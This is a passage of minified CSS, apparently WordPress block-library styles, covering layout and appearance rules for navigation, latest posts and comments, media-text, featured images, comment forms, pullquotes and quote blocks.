lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box; direction:ltr; display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{ grid-column:1;grid-row:1; margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr; grid-column:2;grid-row:1; padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{ grid-column:2;grid-row:1 }.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{ grid-column:1;grid-row:1 }.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) 